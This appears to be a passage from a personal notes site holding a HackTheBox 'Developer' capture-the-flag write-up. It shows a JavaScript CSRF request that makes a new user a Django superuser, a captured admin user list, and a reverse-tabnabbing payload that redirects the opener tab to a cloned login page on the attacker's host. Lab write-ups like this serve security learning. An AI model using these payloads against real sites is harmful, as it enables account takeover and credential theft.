 Blog About
- /WriteUps/HackTheBox/Developer/WriteUp
Demo
Search...
- open Graph
Binary Exploitation
Buffer Overflow
Dynamic Analyses
GDB
Radar2
Tracer tools
pwndbg
Static Analyses
OWASP and Web Attacks
WriteUps
HackTheBox
Active
Developer
WriteUp
Knife
Sharp
HackerdayU Challanges
Session four
Session one
Session two
session three
_Demo Documents
// Step3 Update the user
var phr = new XMLHttpRequest();
phr.open("POST", xhr.responseURL, true);
phr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded; charset=UTF-8");
phr.send("csrfmiddlewaretoken="+csrf+"&username=sec123&first_name=&last_name=&email=&is_active=on&is_superuser=on&is_staff=on&last_login_0=&last_login_1=&date_joined
};
to test this it is a good practice is to setup a own django site (the admin panel is default)
Django administration
WELCOME, SEC123
Home › Authentication and Authorization › Users
ACCOUNTS
Email addresses + Add
AUTHENTICATION AND AUTHORIZATION
Users + Add
CHALLENGES
Challenges + Add
Challenges Solved + Add
«
PROFILES
Profiles + Add
SITES
Sites + Add
SOCIAL ACCOUNTS
Social accounts + Add
Select user to change
Search
Action: --------- Go 0 of 9 selected
USERNAME EMAIL ADDRESS FIRST NAME LAST NAME STAFF STATUS
admin admin@developer.ctf Jacob Taylor
clubby789 clubby789@developer.htb
dmw0ng dmw0ng@developer.htb
jack123 jack@jack.fr
jazzpizazz jazzpizazz@developer.htb
sec123
sec77 sec77@htb.eu
test001 test001@developer.htb
willwam845 willwam845@developer.htb
9 users
--> Problem we have no admin password, so we cant get further with this way
the intended way (reverse tabnabbing)
https://blog.0xprashant.in/posts/htb-bug/
OWASP and Web Attacks/Reverse Tabnabbing
<div class="card h-100"> flex
<div class="card-body">
<h6 class="d-flex align-items-center mb-3">…</h6> flex
<a id="walkthrough_link" href="http://10.10.14.227/writeup.html" target="_blank">PSE</a>
</div>
</div>
so we create a write up with the following payload
<html>
<body>
<script>
if (window.opener) {
window.opener.location = "http://10.10.14.227/accounts/login/";
}
</script>
</body>
</html>
then we clone the account portal (not the django portal!) as index.html and edit the links to development.htb host to get them working
CSRF
CORS
WriteUp
XSS
Reverse Tabnabbing
pwndbg